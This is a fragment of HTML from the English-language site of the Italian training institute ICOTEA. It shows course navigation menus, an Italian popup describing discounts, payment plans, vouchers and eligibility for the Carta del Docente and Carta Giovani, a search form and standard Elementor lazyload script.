	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#d4bdb7bba0b1b594bdb7bba0b1b5fabda0"><span class="__cf_email__" data-cfemail="e9808a869d8c88a9808a869d8c88c7809d">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
